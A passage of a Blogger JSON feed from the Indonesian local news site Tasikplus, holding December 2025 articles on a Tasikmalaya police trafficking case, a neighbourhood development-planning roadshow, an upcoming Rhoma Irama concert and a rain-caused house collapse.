menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musrenbang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 